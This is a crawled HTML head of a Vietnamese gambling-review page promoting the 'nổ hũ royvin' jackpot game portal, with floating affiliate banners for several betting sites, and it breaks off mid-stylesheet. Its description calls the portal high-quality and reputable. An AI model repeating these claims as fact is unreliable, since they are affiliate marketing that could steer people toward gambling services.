

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topgamebai.co/no-hu-royvin/
body_size: 19321
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://topgamebai.co/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Đánh giá game nổ hũ royvin - có chất lượng và uy tín hay không?</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Nổ hũ royvin là cái tên vẫn chưa được nhiều người trong cộng đồng cá cược biết đến. Tuy nhiên, đây là đơn vị game bài chất lượng và uy tín trên thị trường thời gian gần đây."/>
<link rel="canonical" href="https://topgamebai.co/no-hu-royvin/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đánh giá game nổ hũ royvin - có chất lượng và uy tín hay không?" />
<meta property="og:description" content="Nổ hũ royvin là cái tên vẫn chưa được nhiều người trong cộng đồng cá cược biết đến. Tuy nhiên, đây là đơn vị game bài chất lượng và uy tín trên thị trường thời gian gần đây." />
<meta property="og:url" content="https://topgamebai.co/no-hu-royvin/" />
<meta property="og:site_name" content="Topgamebai" />
<meta property="article:section" content="Cổng game" />
<meta property="article:published_time" content="2022-06-11T10:26:56+07:00" />
<meta property="article:modified_time" content="2023-10-10T14:53:42+07:00" />
<meta property="og:updated_time" content="2023-10-10T14:53:42+07:00" />
<meta property="og:image" content="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-1.jpg" />
<meta property="og:image:secure_url" content="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nổ hũ royvin là cái tên vẫn chưa được nhiều người trong cộng đồng cá cược biết đến. Tuy nhiên, đây là đơn vị game bài chất lượng và uy tín trên thị trường thời gian gần đây." />
<meta name="twitter:title" content="Đánh giá game nổ hũ royvin - có chất lượng và uy tín hay không?" />
<meta name="twitter:image" content="https://topgamebai.co/wp-content/uploads/2022/06/no-hu-royvin-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Topgamebai &raquo;" href="https://topgamebai.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Dòng bình luận" href="https://topgamebai.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Đánh giá game nổ hũ royvin &#8211; có chất lượng và uy tín hay không? Dòng bình luận" href="https://topgamebai.co/no-hu-royvin/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fno-hu-royvin%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://topgamebai.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopgamebai.co%2Fno-hu-royvin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://topgamebai.co/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://topgamebai.co/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://topgamebai.co/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://topgamebai.co/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://topgamebai.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://topgamebai.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topgamebai.co/wp-json/wp/v2/posts/4482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topgamebai.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://topgamebai.co/?p=4482' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://topgamebai.co/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://topgamebai.co/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://topgamebai.co/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://topgamebai.co/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="WlAyLpZDUbGRD3Rck6xxBNbjjXpFW1yt_jj6l0str-I" /><link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://topgamebai.co/wp-content/uploads/2022/05/cropped-topgamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:156px;}#logo img{padding:4px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 19%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #0a5c6f}.header-main .nav > li > a{line-height: 90px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a5c6f!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #075162;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #075162;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #0a5c6f;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.header-search-form-wrapper input[type='search'] {
	border:1px solid #ccc;
	box-shadow:0 0 0 0;
}
.header-nav-main > li > a {
	padding:0 20px
}
.dangky{
display: inline-block;
    width: 120px;
    text-align: center;
    background: #ce1c1c;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    border-radius: 3px;
}
.dangky:hover {
	background:#0a5c6f;
}
.dangky a {
	color:#fff;
	font-size:15px
}
.section-title b {
	opacity:0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc {
	    justify-content: space-around;
}



		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 